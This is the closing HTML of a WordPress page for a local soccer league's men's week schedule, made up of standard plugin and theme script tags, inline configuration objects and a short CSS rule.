<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.momcsl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.22" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"fc18e3f00a","ajax_url":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.momcsl.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/locales/jquery.timeago.en.js?ver=1.4.1" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","nonce":"f752aadb29","urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.momcsl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c8145663dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6022,"title":"MEN%27S%20LEAGUE%20%2F%20WEEK%20XII%20%2F%20OCTOBER%2011%20%2F%202020%20-%20Monmouth%20Ocean%20Middlesex%20County%20Soccer%20League%20%28MOMCSL%29","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-6022.css?ver=1729106374
body_size: 149
content:
.elementor-6022 .elementor-element.elementor-element-355b1c0{text-align:center;color:#000000;}.elementor-6022 .elementor-element.elementor-element-355b1c0 > .elementor-widget-container{padding:10px 0px 0px 0px;border-style:solid;border-width:2px 2px 2px 2px;}